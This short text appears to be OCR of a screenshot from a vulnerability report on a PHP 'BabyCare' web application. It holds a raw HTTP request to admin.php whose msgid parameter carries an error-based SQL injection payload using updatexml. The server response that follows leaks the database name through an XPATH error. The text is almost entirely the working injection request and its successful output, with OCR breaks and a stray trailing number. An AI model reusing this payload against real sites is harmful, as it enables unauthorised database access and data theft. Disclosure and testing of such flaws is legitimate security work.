 GET
/BabyCare/admin.php?id=inbox&action=delete
&msgid=11%27%20and%20updatexml(1,concat(0x
7e,(select%20database()),0x7e),2)--+
HTTP/1.1
Host: 192.168.1.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.84
Safari/537.36
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
<table
class="table-bordered"
style="width:100%;">
<p
style='color:#024;text-align:cent
er;'>No New Message</p>
</table>
</div>
</div>
XPATH syntax error:
'~sourcecodester_babycare~'57